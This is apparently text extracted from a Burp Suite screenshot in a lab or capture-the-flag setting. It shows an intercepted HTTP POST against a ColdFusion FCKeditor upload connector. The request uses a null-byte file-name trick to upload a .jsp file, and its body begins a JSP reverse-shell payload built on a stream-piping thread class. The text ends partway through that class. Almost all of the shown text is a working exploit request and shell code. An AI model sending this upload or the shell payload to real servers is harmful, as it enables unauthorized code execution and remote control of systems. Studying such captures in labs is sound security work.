 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/VTBMWLQ.jsp%00 HTTP/1.1
Host: 127.0.0.1:9999
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_666_1850380189_604721528
Content-Length: 1586
Connection: close
--_Part_666_1850380189_604721528
Content-Disposition: form-data; name="newfile"; filename="OXZFOBXI.txt"
Content-Type: application/x-java-archive
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream va;
OutputStream th;
StreamConnector( InputStream va, OutputStream th )
{
this.va = va;
this.th = th;
}
public void run()
{
BufferedReader yk  = null;
BufferedWriter uzj = null;
try
{
yk  = new BufferedReader( new InputStreamReader( this.va ) );
uzj = new BufferedWriter( new OutputStreamWriter( this.th ) );
char buffer[] = new char[8192];
int length;
while( ( length = yk.read( buffer, 0, buffer.length ) ) > 0 )
{
uzj.write( buffer, 0, length );
uzj.flush();
}
} catch( Exception e ){}